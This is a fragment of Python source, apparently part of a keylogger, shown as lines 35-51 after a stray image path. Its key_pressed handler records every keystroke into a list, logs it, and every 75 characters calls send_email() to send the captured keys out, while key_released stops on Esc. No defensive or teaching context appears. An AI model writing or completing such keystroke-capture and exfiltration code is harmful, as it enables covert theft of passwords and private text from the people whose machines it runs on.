 35 def key_pressed(key):
36     global char_count
37
38     try:
39         keys_list.append(key)
40         log_keys(keys_list)
41         char_count += 1
42
43         if char_count >= 75:
44             send_email()
45             char_count = 0
46     except Exception as e:
47         print(f"Error: {e}")
48
49 def key_released(key):
50     if key == keyboard.Key.esc:
51         return False